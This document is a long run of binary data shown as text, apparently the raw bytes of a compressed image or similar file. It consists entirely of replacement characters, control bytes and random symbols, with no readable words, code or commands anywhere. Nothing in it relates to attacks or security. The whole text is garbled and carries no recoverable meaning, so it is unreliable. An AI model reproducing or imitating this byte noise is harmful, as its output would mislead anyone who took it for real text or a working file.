~w����0w�FÁClu7�$XHǆwy�%��( x�&-66���|�-@n`�nHq�"J�q&�"�M RPC�172z;�#T�z��zf7;W3@ @ w�r{;�[�\�1S����9sl��Mfe|�|�q�w��q"�|-�bqF}�XqvRC����r��OQ�}��(�U;T~�)hh�����0C\ЅS1at���EГ]�B1���;���V�a+��fj��^�P:qd^w�uw��o4	��_� {ad�m%�vH`mG�T��a�2�%(x[e#+(m.�CP3�5ne�Dpb��An�bݔc�o�V4šx�D~ �e3�td%3'�d�����?T4M%PM���A�O�wn8q5��%uX`�ؑp��]�q*�i~xS3}�(�"� �'��'��/�}��g��LR�RP�ד��{w�$��e{;4D1�-%@��i�8f~��X�xy�6^�CR�h	�Aj��u�^�v�A�,4�:��|�#$7Xx5Ә�X�v����2�K�8mn�&�}'FW"$n�-^#;`g��#c���V�����4��0z�ze 0A�si��E�8`�^x�$%q���@]�r���:Wx�q�i��B0�py�G&'Tl��	xȇES��u�X��*y��r�"M�s�H� R4E��6>ٞ�uA)��6�h(�W*z�<��t�s�X�0��gyo�i�X9������	h����u����j���Ӓ��@��d����kzI�%:�}��Y䅍.c�(vK bn0�D��w	�wD1 U�@xG�d5�U�xF0�w@Q�e�D��g�I��byMQgy�@1 1y `#�X?Ädpy b��Y������}P�y��OtZ����8��w�䥢~ʝ*Ov8'�v��&�	�ܙ'��X�8�yF��E]d�s�Y���^�H�rsHY_�1[�?��%���k
�S+P'r�.�'Gj	��R^:ZGJP�0	�!v�<pA�p;Y�	`�{Y��z��tw�~i�Fჳ�Q3:�lQ&���w.���a� &�9��!C�0qe��y��8�*�^"N��'WZ_q1<�]D�%�κS�����K�զ%�7p�X�y[,���� ^
�dԇ��3�c�.�S��z�����Y}j���8P���[����:�8G��b��/]*���~�7��$A��1�E�A�ڪ�C1�'��/Yy������j���p,e�/�^�A�z_p}�e �V2��׺�'��� Csڭ�z"p�0w�)d蚮֮��*�3{l "C�`w�0 W�����jJ��P���a��72��Dku	��%g?5_ <g����U�_�8�b{�66K����;�����YNoa�+k�mB�4K^bv���
;�������b ]����˓I�n�-Yps6�$�]�j�6�U�8=1� ��]�����[+ǁR����+c렩�u�J�+�2��Op:ø:�5���-�`!j�ٷ&��������"�U�q��5>���uثC�%(��c�i"�ə�4�m���U^�$�8z_���b�Qȴ���r�o�)�O�i�[�8T�.Lpyb�l�Vm<���r�R�e�G�*k��5�����+�s�/9ĳ��}{C)ž�����d�!�i������S.��t�CB���E-��F�Z��������uܫ���oS��4��q+��"# �fL	P�J�~{�%J�*�I8cq	��"�� �@�r��5��`�bn���V��I<N�]��l��Q�IBk@E�29#Hy A�@�!�:�p;�;�#��}�	��M���#[��'ԛ��������"80�a p�,�����+����uMs�C�'�ۅ�iHЛ���~qa�S +�
ֿN�2�VF�Y���±NxKhԕ�h�2ն�!˿ �ZS,�+�zuXΈ�ǌ�(�S���+��Ԍx��"�?8�����l`�
�3JHL�P1K��28N�"���&�/�@�h���p�Q���1{����ϵ�` ���}�
��5�Р�=m��a���p�M������g"�g�iҸ3t��L�Asn관�PN��+=Lٶ���=��>������i�*jm��^�BR��R���*�C��EB  �zk�����M��+���q"݆"�s]o�;}o��e Jl���b(������0����l�<����dZ�dX�C731�+��Ļ���*���#�-}0�������K��w5��}�!ʹ�۹�sIT��[��Ң�PA�$�M���>������u�!׹�@���b�F�����Qjn+ՖP޻��%2G�t��}�^m��L�)��G��J��UΊ��m�֏�.��@�/�ey��"D����
��I&R`�P�� ��|��;zy�@!h��'��g������ٯ�>���v,�1.�t�M^6�`[�k-
�� M�N�DB�D�[��^�)R�M)#M���[hd �� �w����0,���P1���`{�T��in�������̖8A$�[�( �Cx>���|����>J��߳�km�x�.zv�|�j(0e�(*@高`|g������OXzm�ъ#@��?�����z�[���>��@�K9*������.�G,��PO��4?D��8�T�gdC7pC7r�PbD���1A6���7����1�u9��<W�������yFD���f���^ڶ�!_�.�L� ���T��f�S@�Ly��(p;/~e\M�?l�}�?�Y]�U� ���>��c�+p	���}���ڊ�	�ځ*�����o���g8P�3�1�v��a*������_�>���j�Ho�֏����*�MĄP㩽�н(�X_�ʾ��47��a��dϾ[{AiS%_/����_y@e;C+��6����&w�w�	!�!�������~OJ,r'' .�,������.��'jrr,Jō`_Hc7	7	�TR�� S�O`A�*\Ȑa�]��IԷ*|��@0�Q�Tcd���N�!96����˕8�F��e��)3&�O�$��@�ހ���Ć��&:� �ϗ<d�J�7n�C��C
�F8p�����G��Fxy�ǧ�P� �;h���+^̘p,	���L��Ŏ�_iFE3*��+�[�Czͅ0%��]ͺu"ׯmYD�K��p���ͻ��<�<h ����i���GN#w��P)ST�OT�xfՙV�8�<�X�?�-�
v�dj�x�m�6kشQcQ�>5 ːS:�4�ph��Xa�SA��A%T�f�/Yb�ga$�w�-��	#���"A�K0V�
�}腊u��P<�QG#/���S��c�/ �$W^� GX7��guqr�p�|a�X�6�Ua �ؚ���cp����i'����e�YrYf�v�Ag�jhh�F0i棱�6[����Ť���ۦ���qLT��5إA�h)^�u W`����]�B�lYw�¢������.��g�9�w�3�H�7�Q�M4�F�_��S�^�R`@a����y@�Mj��>�zH�؁E���k�gp�GC$�@t/�#�G�U	|$^�?�K>uT��F��^�C�"�<���`�3
]fĖ���%�����������Abq�y������x��i��s�d��iپ�D(��V��i�]@ZkA�5�`�-�"_�)o�n��nb
���s�&�����K�!+u�R�)O{�QH㙂�c��w^.{��,��|�9[ʹ�СN6�}� �$���.��)��s��.��׾�QQS.����K��dS��E�M�ځ"��(=^�·&0u����U[��i���l�l�#�\j�0�|eWP�#����4� �� �����Z_W4F�O�p�%^a4Y�KP�Z���� Q�1M���̈́�)[��V�-�7E@B� � �;�rP=L'}��v�����;�hE�jсZ���Y\��CEz	�=�S�	�P��GZ��6�X-/rt����`���A70`�����5mv��#�n/�|�"tE�~g�U�"# !�g<�%�`^�LY���B$"�T`��`)�FI�R��-|��%8��9*C�6 ��� �q�Q���a��|�?:Fh@���L�5��?L>�&�	�d�>!5#�Y-��S�2�����L���vNU`	nH�]Q�C�E�z����� �@
%1d�R	�N\
��;��gc�م{������HFF/�%�1�b��u�p�e�f5�;��x<H�:$�(�Bj��w�Hɍ���U#�)�
E|�*���{X�<c�@Q:Y<?�f� ))�?��T
"@��1�	#8����6nT�@B[�P�W��|�U��Lf�5��Ħ�_������MZ���4?�"a dQp�mJ��\�f�Z��!�L�h�ِm�,�$���k��;HHZ]O�Eb*�AB�>�d$Д?�BB� V����c C�]Ĩt����4@�΢H�8ʳ���nA&ȱ�1�#L3���я��HJ����`���/P�� ;0�A��"��L.�#�H�A�ջ:Da�N E'�\� v��/�B���-��
�҇�,b	r!�QY��\[� $��3���jJ�`�C�#�h��k�jZ�)��d)��ߦ��<T@�5F�l�X��iQ����n���`N`��~^�J,p=[a��@$HV_M�3ϼv!���qW,F䞻��NW���@3>���(�� �PRy�4c�L�0�zz�B�=Djiz���AUụz'
g�o� �<	C�`���-3��B�bE�,`	�{SA%
�*���k C�B�L�|y�6��2����6d�K!J5��ݒh±����u'���7e�Dd�R71�J�lē �4*��d68A �D�鳰Ͳ���rm��A� ��.�M-Cf�Iye�P jQcrP�����x�p!�`��+I %s���t��`t� ��S�Y�R�9Ԙ�T�&��q>.M/���Az��v���E�,ًy�b�<"%	�DX[���0(L��d�E?-b*�����_���`\�H��� ��2	&&�Yӗ��
��	-�������jUՙ��tv{���& �C/��v^嘶c�oȒ�����5\��a�+^��K[n���%H ��Pqy��5�3S=�`�b�<�w�Fb�����xy=����ؖv1�"c7�yλ������r�O�FWt�)�hT����A��2Yv1j8O�*Ԅ��T�'@�!�s	��E��vt/�8�kpBD��vH�Dw0	P 5@w+�+�4lVl�$�C
)�|p��U[g̑�3k %a1%�Ǒ ��$pE�m�b$&5�*��?��yZ8zY8X����\hz`�@��X��0(�oJFY�tiR' e;8�t��٦5�(�GZ~h �{�^�6�$`0ln��)^��Z2Xk4�	�ГRKD&�Ӏ���aSR�S|��R~�Bh�G��~����s��sՠh'�-D�H@ ]�I' ��U~qu�v�6���!�K��u�Px�7v}y�=5�Y�u�]�K! &g_�jv�0C��x{wkHՀ��	 e �U�<�0��I�v4� 0�˖�a`*��y  ��xJ�H8 цC�w5pEL�*8S6y�  n8���*I��GG`8Y+�0���1f��h���W',9'(���9h�Q|؇}�eG����	�P�8D��pn=a�EpJ���ۤ��R�h�Q��r����59�U���s�P�8�v��x�CG:��h�]p��
�!�(�eySS�AD�u�K �'GCu�#d҆v�d��Kd'㆒% ׄ1�TP�
vG�kw��#�
�G(�P�YE4��C���}c@Q0G0�H�+v�a'aL !L`eGJ6'F	�2c��9�l�3��5��9��ƒ噞�M�V��X�?j�d�H���Y�A)!��M�xx�H�{��\Ɣ��	0R9�n��KM��:�����$���@'#ј�k��U#:�p�E�Q�*�h|)� ����C�X&�hR'�}����0��@uRKP?1����s2�c��{'yc2���o��d	 )r"���
�x�Ut��I�k'�� v�uP(1�� @q�&0f�d�5�	֍�f@��y>a0qiPxZ�%@ؑ��ZF>ޙ�	Y�Z��z��Zz*����r��	��6��C����?�%Z�BБ�����ls�M)��jB0���p�ֈyq)���Te 1pZ1�0ڀ�hY�9��)(�\,���1
 sɊ����2����CM@>�G�ٮ�j�I*�PZ�o��
YCZ�]g�����	��6��j�&����t"�+AI�
�"�V�{W�����"�fF ���#S	k�2���ÃTp�
���r i�o"@WT	�	YA[��%�����?��[(�Q���5��	o5i((���*�l��Z��1�
�Lpe�J������)R�ʫd+*��Z�0	���P�3HD��wE���h�x;��i��
�Ȓ,)ڭ̰���E�@�*3
i��WBi�� i�d�J6��ox`�e��!@�o�:����������+Kd�!��A�PK�cw:��k�2H�UWD P��$�"�`=��O*@�T�~�(��P
L� "Tǻ 7R@m/�q��{Q�A�����C�雾�۾Ȅz6	�񙺤�R���z�\#�[�e�!�1	\�ՠd��Yz|��(�WȪFr���xb�d��,�F��E~�\�"� \4-�st �x)�9�k�ba��y���a��� k�K�J��{Ħ�ĭ�ĥ[�&𼆱�v(Õ/Q�����zg���1/MT1'8D��x�{PѶ�{l�=��	u��K4AY�D&v��_��1�{Q�F+���ۅ�@<��T�c�V���UCz{��W��bR�N�w���o�N�|*��h�A�(W�zk�̷�h�#�� Ђ�����s�k�1�b+Gc��9|ĕ��J6q��a�iX�c�x����9����M�o���5ˏqI�c}�t����;�GE�v�+P�)��!'���w;��* �11a4b�2� �Vu��B�	��C@v�H 	v&����z&)�k����L�i��R�d�������;Rv��|�s!@)pT����ɞ�{,��wS)f�ܫg+Z qc;�+�a�RsԺחMК�z;�x[��lq�E���p��k)��9.��E>^aR�3��J�:l���7�Z��D�Ҕj��,��Z���u�]� ��$��D��թ9�}=�����2X�v ��ΜpT�k����=�l ��i%瑺M���K�a�aS�$n���2�f����+��-���iL4Y��ShrV�X���==(S�v(N�]�F��f�Ԫ�� fN�Ծ���t�@� cc9=H����%��D֐�F����oF�A�s���U���tz�؎�ז����$��Z�����܏��^�ѻ3B�D���v{��Ţ-�hj(%��=1RP��
e� &P�Q��73��X`"S b�W#y&_����+���gB<`3��]�fje��Mt����@[X&�ȊL����T5�� ;�����.M����F��p�w��ވ��E�����QNW� 6 ,�墏���Mf������U�\�����������4����Iw>k�&^�q �K�%N�:ɨWuBI:Up+�a���0s
�1�DQP�7>��{k:�^��i5x<�7� 0H�ZJ�7`[�J�T�������	�'�5��2��>$���p���ͽ�G����M�:��o^j�:��M+ɍ�o3��<{Z���(t��*�X�z����eժ|b+P��}�ژ����{^��X�5G���:?F����mk�#��q��.|��Y��@���^�B��;�HT��w�jcWL�6>�_�؎0fk- �&p1`68X��#�+�7�r"�0�X�pAx�6pq�*WY!K!�$��$W@�}ٻ �o�F/��������MŘ���p�r����DӨ����n��: UG�O-�N~�z ��..�����_����T�����r8��;��� >� vk!�5 �aq�M�(�P�����Y|��T?"�-R pa����u`�d
��K�خ�P��T!1}4�+n�Qw+6�+B+v	y|%~/���@*(S��%�kH_%`La|yka���a�(������������������|	�!������(������~~��� v��@��T*\Ȱ�C�[Nu�@��/������"y�y0Aǃ�&Q�\��F���$"L�8���9H���@/tJ4�QH�%���%,X�a��D��j�ʵ�׬t�8�@���.h(�� 5P�3w�n�����wo��| �l̋|�+>�ؒcL.]��#�	u�2kެ�͘(�C[=���#�"�^�Z��
��D�d$ӎW�`q��F$7�h�vT��s_J�B��K�LBP���B��~4�)�Nh���Y�$�&�����6l�{yϰ��m�q��nޯy���Ҥ#Aj��T?t0� Y1ӃBE^��FuđE�@RJ,�(�K��T�
��NO<�ԋA��GX�2%TSOE5UUW}%�Z� �e���i��m��\Tސ 6�e��`�cg(�-ff&�̦fd�Qw$ tf6FK���i|"@���m� G�Y[�h����<b�I��@�6@`0x .%4��� ���m��tYM�*&0"
LyY���|X��6�����ܧ̰��e���5�9��c����� ��V;�D]��Fj c�䊨���$����!@��Ӽ��x�B-u�8���;R�TTYu��#��SY%�0�c%�]h��l
7PI���ɥ�azi�������!Ae*&󙍱i�h�0D�"KgK���}�	�j�!`(d����me�a�M1��S$��n�梩D��NgDQGk���k��! N��&�a^��a,|���k~�������]r��ʌ7���@u��R��S� �M���M���v[���'J������$��_ؤ��������ﾕ�+��P�x ��BX	/��	����Wp�f��ui C1�yl�2((��㵳|��觟�Kd:���5�|s68�@>�����ϧ �ю/�Ii�k���4II |�ȊE���p8)s��B*�S�1,!u���1�0 '�D q K,`��k0��H���coİ�~n�7�p�(�!��a��Q}�H���&�;��,1�!��
Yh
�ӐEBBq�Nu�RA떐�(F�"�`���Ѣ�髉����ţ���*  ^\���E�P^VЀ��*��
��G=%� E)�P6t�.t�I"��N���e� �@A)0�W�(J��"�B����g	���P�,�f(���`�Ǹ�ih�PB �c�#&,E,�}���n(�L`% �[HI<��1��U��(��v���\G<߱��1'G��'?�;Q�s�L��W@JGUN��w��y@�#��F����B��/�������D���_0�c�
6�=rz�$X
�H�)�t KY���৆ �P%�$ y�@@|�*���P���Jժnહ��JVƯ����Pzv��ښtI��@p5��$�3�*��;�?"�M��0h�j0�'l!+H�J@@��*u ��(�s<�
	���O�_��}�ϓ�֟%E�jW��R�6�p��:ʴ$�J1�
]h�7D:���,�hE/ں�����C`��@�E��,I��O��(`'
�TƢG���W�.xi���*c��G���{�a�J߫�����B~�+�ܘ�c�¢L`��	�+������@qb�-MP<f�l�
�ڣ� ���mE�T`8�aa����V��Br<�q�D���9^�7���sCDh̢�w�Mr�R���v��O����[~�F:��-�p���֡%p�9����b�hivp(v�I5��)�]~V��@�u)��v�T*�k)y�^� ,��"�S�1�{���9@�
���Ŵ�,�:�9�*o�;�V2�- �plLʬ+K f0�Z&�j�y�ԸJ�jMc����� 	:�C-��e��Ő̎逫�	�f��hV �(7:|  �`@�Z�SFw���nu��F�\����5H�[�bn��0�#p�FHB`�j��7M�ivP�1�!��ʐE�1犇F��nH��+a���j�. ]�?zb[���t����*�����T�iM�|�7w�&���	���&5Wf֘@ ����`���:ֲ���v�뺭�p�S�.��O{�����1"6iB1f�׬�'^츬mL����hvà0�d�����?xx~ɧ���+�G�2��5+j�S`�2GH����`�+I��Jd��u(U�7T�"���sc��ia	+&XU�wH�+�b��GF��!��]�^ߛ;���� t2	]�x�4�Z LJ��U?����uX�*�
V7u��Jx*v�	���\v�˂�����/ �U�6vc�Fb�qv@x�c|@#�wr2o�w�����L�x�xF�2U�;a�A�Gy\��o�pns}�t�sgfy�Q��`"@Jg�fu 9�"q�Qt&/#�Z5R{�w�WG>�Ry�{�C�D$r�hQ�^�\�	s�f�Vsd�|fHp�$4 83�q}؇L��;� � �`9p)8�>c u�'kFt�'?�~��K	 �'#6`��mn� Q��" �pCoA���`�fK@}��>݆wh�8PL@Mց�������>!�F�3k�4�5"$y'�9��o��i�P��wT6x���7�f�P;?怐�\!���7�wqG�/��/�R�0����{ 0r��2u^��+�$�|�2�&s�f��_W ! ��g�2�Yj �!*U58q��8�&)�3	�qWV�u�HoqU���4 �'w����(�B@u0'�D�h��[�2�aW�\d6?e��q���L)ZNi���"�����?�������HE�h!��!-�-`�.}�W�2Q������P�C X���&1k���PZ���aq��W�t�䠄����y�<U��ChcHc1=[�r	�1�D%c8�IQ p 2�sА���n�>)P5�by�� Jz;f��8v ��A���k��bt���hz����	 �V�4Pw��W�T�
xg���5QR�#�% gP��������4�T�Vy��iK�Y�xF�]I-���(%�f9>a�d�XQ0
���p���2.n���!��H��bmZ�TJ��5��8,��qSrc�<tpr[�{}�<�HǷ�=s�8Ǚf��N�: p`ѩ�D��d2M��s<����t���"�	�Q 4ӛ�v3��u&G<S(�Y���׃/��	G��u�� �2&���C`�&ѝ�A` <�nc�����:��4����C�>�3 ΢d����¸�џ�y�Q*SA&�B�
���[�(h\2���l�k��,Kh�I�$���<'�2^�1��h����<���f2��b}�2Ј��m����1ऱ	�g�TOz�J�V�@P@l=	���$9��#G�8����9�mxp�(Qs�b8�>)�Ps�>�4+w�BQ!�  ;������*����s�,�q�U� ao���^�������os��@N "�"ob	��}�z`�ac����)iP� T�`�K�R[�a�� �j�����x ch߅<,Ǭ6��T2(��VU���Za�~pۚ��J�u�Y3�T�tw0U �ZwP��ZV�x)!p�!��?#I@50d\*��?�v?6��(�Q$q�({90�k��{p�s���B��J�! }v�&{��	{�j>E$]�4{����� �0��G�4[�ܡ7�( ]��<k�w�>��4�\�G1G���I��0��K��U[��
<�$��~��Z�0_AH�Z=d�uPTsa Asi;�2P[�:��b�֪��[}�Jj�C��bXF0L- `����C{��g�Aɸ�V��:��a�2�h���@�I�i	�af�P
ۈ|�.{�G�(w��{�u����$�"�����R|�����{�JtZ����
��{�ɫ�̛6/W�B��w8C 1 �A,���:Q��ȋ�����)�`���Sk�W��wd|���CS]�G�E����  s#kW��M��i� pp
N��\��<�0�]����� ��c�K�s�ɮ���u��&@f��+i&"���J��
	6����jBb1�Ǌbj�h�I6�̌rŋ�2�k*Q�: d��KP����W�����[́Q���Ia��2���Z��Q��%���A�}�q�B�Aw<-�X]��/�5~��	�=�x���]W��J =s��� �XS)�Sda�3-& _7�C�_H؋���O��Z s ��Y��AZ��WuvKj^p��`U�bX�����:@JIIջ���xLAL��!� � a�ͦA�DÊ�& ��#�{�(}:�6pͦ�~��P���f�3ͬ;� �@0@��Gv����:ϒMςǲ���ܕ���̼eIw�ƣGwX��
�f�s-�\��A0:Xy�Ѷ}�O��Z���{aqȅ6$ħG�k��S���L�&4m�.���D��@.�s����j3;؀ۖ��d�����\���C�����CJ�T�C�`�ƥ�ʹB�V)Loc]?��y�(l��^ڸr�m��)�@�cMð<�M�T�E���uCٓM�w�(�K .{�1�d��݂1�L�g����vg�ӈf&�׬6m
�15�.~�ٷ}۾��*hr@�&�WhHQX�~�h-]�0��@�F';dQwT�|֍@=�Cʹ2`�;(G� v� �J�)@pd&r�F�z���Ԁe`�ă"P6D��������<.�Y�V�V�N��(�\�#6�q=���˥i׶Q���CUap�!^8�������gⅷ�)���&o%I���.�
�Ɵ�+�G�� ���7h�v�;N��y���D�0�)��L>,��]�}������d�Q��(M�.������`^k�>֑kS*��C:k>�*�m d��<�NM`bs �?s��f���j�F���Ʊ˟v�n+��(`���j��|�r�?B����>>L�B}���K� ���Y�� w���R���밥#�a��^EȮ�2���ų��
�_J�pg y���� ��\���^������z�{"��%=���h|<eX���cI��z�ND���H 8�&`c}��+P�4P�= m��nk	���0֛�Y��:J�@Pr�Qeu��Y�G����рl� f�`��>6	Гg
�ܜ�c���F�>8,8������ƙL��.gc 8��Y� E�<PY�I�YX����S?e�P���[�3��2���?7n�Dw"�+�4���G+��B�vQve-a��/����0_��~���������a~�OJ,,r' ����. ����''�r�J���7c7�7|�	��!�	(��`�`AD:��d4�!cs�Ȑ�K�I�(�!��QE?]D�x�`��Xa��wc�����;&L"�K4'<�� �#�!F�$�/H���i�ш��u*�QE�& �:�XaP��I^	ذ�*T���a�D�:2 �Ѥ�_S��(� >C (^̸��ǐ#K�L�r��~r��ت��ϠC��B������������5Ҵ�G��<��9� F"HAquji��;�,RN��զI��j�g���k�>��/`i�@����U[�65�tc����ʍ���]�y\�S|QjyPDn���2���
G��PA�!����e��@]Xl�tE��S�Ȕ J�!�1�$CL�
n�DD?�IWE��Q������P=���"F���t�p]q�X�`��oW��� D~(�9�FY�Ň<�APPk�A��#P�EX�袌6J/���B3��f饦�r�j�u
�i-��VT!�l)ܪ�"Y	ǝ�W���@	����(�~��+�,���K0�0��x땇�y�c{�m�|��2�87�A�	`=�E��ii��� ��=��+���rD�g�!�CY�U/LQ 
'.AS �I!�ذv �c&YӔ"$Og����`&�$�J�D�SRKV��/#R��嗮�IfX8��B�W����H]t�%@��n<
Xk�A ���A��f��֐Az�>��-v*����`Ħ�i�:�mA
R����*�]����4S��d}����a�G�&�]�߁'���<+��7@�6�`N���W�9s͘����)k��V��8��?����:8�!/*8��"����0���Gt��
C� ��C4�pb�D��5I%2ʸE�*�A�:��C��CPX��[/[e��x����8��ˡ�A�&��a4!WaA^p &��<��'<�) �e�F�
.�k�� ���A�dD�;���F�ڢTrC��v���o{I��Pp�B��0����;��0�U�"�Z�O����q�HtN�+ԥz�x��	D��z�T���]�� v�6:"&�H 0��1F"`G��	��D� J�4�=�Q8C�ވ^����{�����1*�e�ġA�W& �`T(�HϪ`���mNY�p��\ E0 �P��I�� �c�^��1��;HL�h*5"���� �p{ M����0o��M����q`|�a{����`�� :,�v���<mǀ� sJ���Ds� ���"jе@}��I5�a�3�QB�s�����*(�R{��A���;�h��,e�����B�&�)�`$:��|�d8�J�$�Bɴ�`�t(���0��E��� �X���V�2���6Ф�� }:L=~IV_s�L1�Z
R�5 �i.�[�@�P!K���GB�59���n�uIt%�ۚ�R~�:}�N`<N�d�<7;�z"�K� iꐟ�����2G��|@mv`�����ni��5�G+�`%
P�1��P�clq$ 5�(<��~�ۗ&)�����ל
��=]���Bp��4�zG%�.'QSR�R��J�U5Ve��Ĳ~��Z��9>��; ;��w�p���6���<&2�Z�0!`p[-ޠ�B ��}�3HrLb� �RK�a�>d\�H��r���'���?�u�H 9Pn���ǀ�@e-�n�D��-g���@l�M��k��;���%��(-N�NkQGX�8��P�<���.~*x{� ( Z�9H�'�[TԔg3��|r9��|)�5�%P��0PЁ�,8�N��W}�	�������AkWC����E.��~��j ��`)���Z�bL�`e,6�PZfX��O�q@K���!8�ae��,��B@|@kdme�J6nA���e�A@Z�P/��l+w�@ �:��G"o�H��J����A�'y`�M\���T�&J[�	��C���g�趀����li߹ 	P4��:@h-�H�Ɣ�k�X�4�  ���ԂP�5���z�_M�?�:���.�E�|,���n��\��"����hʶ�d����� �����ɋ��kP%Q:n�{O�$����4���8���0�;��#r����H+H���a�ʠ��y� "���/8���2����>Y�0��v�$��"r��r̐Y�Dn^?���{��$Y��[w���ק/��}��XB���"��h�0M�&零堂 �s������ Έ�]�̨Dla����v6��:!6�� ^�]�o��l
�>w�W/Fx�k�xۖv� ��,�� F�Y�Py�S��nI1eL� ��QT.0 �� q�w`��e�':T 'H)KQG��,�PxIr�q�|�W�B0r�k˓ ��rC�|��]��R�f�I�8�G�b�k��sUUt#�J�iU�'#�%�~~�8��}��qV���c�a�"��V����Ew��r/&IP`��0�4>��MhX4'��Z5���0�h�D���q�@��H��OdB�Q�E"��]`�;/@ �x k w]�b_�z�R=C腁W�C�/�E\
uR��%$E�wHb|���r��`(|�@c�h�v�pUF�4 x;@$��
�'��`�M��z��i<� D@5u�	��u{�]�2`Ј�6l��̄u 2DPw0XШ6 	���!ch��V�qJ��X$` �Hy�,̲��h;�-���D߰9�pn�)``y��(��eb�Q�R�x��s=`)c�5S)�H �]�qs�%�X��dqs+�+^�3���8a@
DR�|8Y ��y�A�}UU�������@)��auy����{�5�G)�v �v#D X�+	 ;Pwp�W���1�Su3�=9C�N�A�������ð��ؔ�� �(-�C�EVL��
�`
����F3X�9�1ti�h��1%C�00T	��=���3h�i�vЗ�U&�� g'h�	f�g9�'M @�ď�����|�s#���ƙY�'{ȐFǐ�)�`  u��Ģ� �C��d�$�J )���V���6Q�6y��_@ 	 ;����X�I{s�1|]�S� 7ɓ=&4����C�V�$"��@��1�b�Y��p�ՠH�9��A��id (���	{҈%�x�𙖂Z	��2�/Q���r8e�=�v&�+Ҥ���
�^f�����CL�' Uc�S���6��E@W�gUj��I�jP�0(	)��F#���6,*b4
��0���V0��<�o�H@ j�:k0w�.;q�qQJ��B��
X1���cv�7aGM1�8�mg28��+��A~@lb����'PD�h������U��
⹕vz&�y��x��
�H�J'u��j>0<��#���v���q�i�iD�����"�a�Y�[�4� �4'b��4r�5]�}8~<P�ɐ�J�7�d~��E��Rt�"5y�����*��)�66����AGv���Lq�m@ !�H��n�Fzӭ�.]dwΕ&�/��TE��7�/"�]�hiȥ��+]Ќ��m�J���NiD�A���k[`vzа�Q�2��T��{�P0f�¨��qCB��zg"P��Ǣc/9{Z��4iY P�k+~0/@P(�h�W ��4�FkNT�@���A�� K[���t9+Ky�Q0�z�º�*��ݑk�ǣ��c�+�E@*E�(%-y�<�"Эg`�]t�r�zA��AfW�� �|;��[��k����ZPD"�K�jYJ9y�Y�Ћ��v�h�i������q��WQ6q	�	I�;|e�U�7�%�w���Ă�E�+�&���FwK�g
�e�IY��xA�jȇ8���هL;���}��g 8�'u�,9&�+�.����"�k�Z��k�a:h�afpc����Iz��8����E�4��k� ��
�I��"��kn%<O'Ld����k�P��Q\b��Qh��D��7�*����˃d�ƼM��]'s��q�+��@�:��P��l�tT��zcy�+`�然���}XVvT70:A` Ls�E�'M ���J{���;���4E��K��A� ���e�z���S,�Ȉ�6)����Vd�L$$��A�.���\���u�T ��A�h̀Z�&�[�����I��]�A���!�c����O��n�XLsz
��Lp�8�PH����/�<�C� L�-}��V�����мH��\�T�*�zP��`�V3Ź� ��0�C;�HQy}o�A�M�<@!:��l�ḟ	��@+�+5�d��K����aW�`w��ʺ���CE��H`�_� .� ��.��l&pb(�N��Z�P�V$��+�W
�}�%ЁWKd-�Cd�?��CML�q�Pԓ2`K��M�H��{[G�<3�!Q��2ۮ���^|*Hu��lSN����\�I ���G7~k�'u=:8��E�!y��0`~8~� nU�9΀!K�L�t�5�[ �@��E g� :!ꋵ� ��[,"���y50ڤ�V$����ֺ^����>�K�Z�����ۊ$ ����
S���
$0)/ ׊9�>S��-#8�E$�+���F��q8J��z �o�!im��;�Tw��kh,XL	-c��\�B<��upw���욹 >�<�|�"��8��iYסI�����t�4p��x���ءهG	9~�Kp,@k`پi���m�\���A�5���
��i4��5x�i����:��?.��E��lE��H.2�9 ���5�aTN�5�C�������
9"X9�ZD� �i��k��-B�u����N,�7y�[>�+��<�%�K�D0r�������|���կ�:c�J\����+}�"�a�����A�¢�zhU`Ui�y�@A���x�(KN�.o��{~��iM�@���y $:�ٸ~���0�cȸ��i��6�+@@�����<n���`� VZ� �����ף��ޥE:���_`全����2D�Hi��ڹ�(h��v�~����В�0u	�M��?��2 1�~Չ����Xkn"��$�o�<�w`]��P�|���$��^����6��~``�f��~t���8�.��?��'|A�7��/ϐ��>(�ϱ4���@g�c ,K��v�����cQ�E	ȭ�٣�z�kC K���P.P�"� ��)3tMڽ[�i+���6����B���G@5�%�0_/����~5a@ka����������a~�O�,,r'' ����.���j�r�J��ڡ[��ݚݢ`_�S|!�_Hy`�a�F����"�eP �T(��6ʈ��Ȅ	��h�"7*�L�@�#��-"8���!�l����E�KI�*����Ϛ����U�p(����5YpP�B� E�0�Z��E��I�K�4];�'Z��F�%�tDx��5ZtU����uu�O,>�+�t�ҁQ��#/���L�0��pS(wS�)�`��t耘� �
L������k��٨&��	ր�\��q/�ʉ�F��`��;�_[�o�����aю%c֬A�bӪYÖ���i<�  ��|M�
�\�Ʌ�!@�@AM�?"1��DP
�p���E�!o�D�;��HE��&Y�-*Q��=3!hcFB�P���l|�VAy�
}]'Rg-�[0! MT��yY�(bٵ�X8�u�Z�N%�$<�F�I���t��㝀��-����V�E�Nc@j�6�X�hf���l�6z�q��A@,��Z��\����(ȉ������C��Yf�y�����|�0
.[@����W.�`�07̲  �3�|���RÀ�a�޶�u���dbI'[��|��hX^�BR1`3�#P�Uhǈ9:��C��Ҩ�R�"=p%���p�Ie�cuz�@"�5���
P�`vR�W�H-�T�kheVYd�U�M`[��M`�#41Bd�&[)+E S80��R� �JV�s�\�J�Bvh%w�؉V)���]���(h� D ���E�?�w��{��.D\0\���稭˕�̄�+
&������&�� �1�ϐN�	�]��/������c�~����QC�	t ��t �%��q��H��v��?|��	/a��(��I"Z|1�D��ET��ʹq2-:�L�t d�P�U83�M�������MhZY��Ԧ���?O����w5댯��� �
�<<F^��&�B�!�2f;&<5�L�� E�լf59pM��.�Up@������U����漋6۠�����u���L׀.z�[�3�HF:��Z�{�g��N ��	G�S�?�	`��"`�ˏ�4�D0��8����r�	��4��P�h�A,��d�JF��;P�V��=��X�n�y�Q;�:P2
��	�j�ZR���Vd��M��r��I,]������ 0MiQY3�Ҧ�E�Q��NQ�TK:qP��V3.r�m��Ba
_ը5(�QkS#���"�fnQhA�������b&5�I�+ ��`�N4����(<U��E6�� .����G�X\c��;'���v� \�����;��4@$�ns��dB��CRc�pK0�%KB=���'
�~�5������ʮ��	� Ptځdss{ٌT����Mh�R��R�*�J��ϚF�)�E�D���?�5KAT�Y�M1�{ᜟ&;Y>�i��9e�/�s�&����ͨЅ}���NL�$
Qh�NQ�t�� }p�2R PU�;h$D`�;*�>��jP9D�@0S炥Qc���y����z�����J���ܱ͟�Y��8S�Z"::�o|� H)p̐����"��Z� �-A�jЄ= 
